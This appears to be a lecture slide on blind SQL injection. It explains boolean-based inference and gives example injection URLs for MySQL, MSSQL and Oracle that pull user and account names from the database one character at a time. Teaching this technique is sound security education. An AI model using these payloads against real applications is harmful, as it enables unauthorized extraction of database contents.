 Blind SQL Injection Attacks
• If any difference exists, then:
– Attacker can extract all information from database
– How? Using “booleanization”
• MySQL:
– Program.php?id=1 and 100>(ASCII(Substring(user(),1,1)))
» “True-Answer Page” or “False-Answer Page”?
• MSSQL:
– Program.php?id=1 and 100>(Select top 1
ASCII(Substring(name,1,1))) from sysusers)
• Oracle:
– Program.php?id=1 and 100>(Select ASCII(Substr(username,1,1)))
from all_users where rownum<=1)